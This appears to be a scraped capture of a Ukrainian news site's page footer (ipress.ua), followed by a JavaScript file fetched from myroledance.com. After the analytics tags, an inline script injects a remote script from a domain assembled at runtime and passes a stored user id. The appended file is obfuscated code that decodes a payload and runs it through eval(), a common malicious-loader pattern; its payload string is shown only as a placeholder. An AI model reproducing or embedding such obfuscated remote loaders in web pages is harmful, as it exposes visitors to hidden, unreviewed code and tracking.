					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 1486
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"ZzRDBQUYj",4,8,2))